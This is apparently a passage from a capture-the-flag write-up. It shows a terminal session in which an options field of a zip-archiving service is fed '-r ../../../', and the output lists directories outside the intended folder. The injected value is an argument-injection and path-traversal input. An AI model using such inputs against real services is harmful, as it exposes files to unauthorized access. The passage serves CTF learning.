 [*] Choose action: 4
Insert <name>.zip: test.zip
Insert <name>: test
Insert <options>: -r ../../../
adding: test (stored 0%)
adding: ../../../ (stored 0%)
adding: ../../../ctf/ (stored 0%)
adding: ../../../ctf/68ubJQ7pIAFQ3AR5XmnIIyNFlMKU5EXd/ (stored 0%)
adding: ../../../ctf/68ubJQ7pIAFQ3AR5XmnIIyNFlMKU5EXd/Head/ (stored 0%)
adding: ../../../ctf/68ubJQ7pIAFQ3AR5XmnIIyNFlMKU5EXd/Hands/ (stored 0%)
adding: ../../../ctf/68ubJQ7pIAFQ3AR5XmnIIyNFlMKU5EXd/Torso/ (stored 0%)
adding: ../../../ctf/68ubJQ7pIAFQ3AR5XmnIIyNFlMKU5EXd/Legs/ (stored 0%)
adding: ../../../ctf/EpC4PRCjCI6UqE18aUIiUvFpCVgtiHQ6/ (stored 0%)
adding: ../../../ctf/EpC4PRCjCI6UqE18aUIiUvFpCVgtiHQ6/Head/ (stored 0%)
adding: ../../../ctf/EpC4PRCjCI6UqE18aUIiUvFpCVgtiHQ6/Hands/ (stored 0%)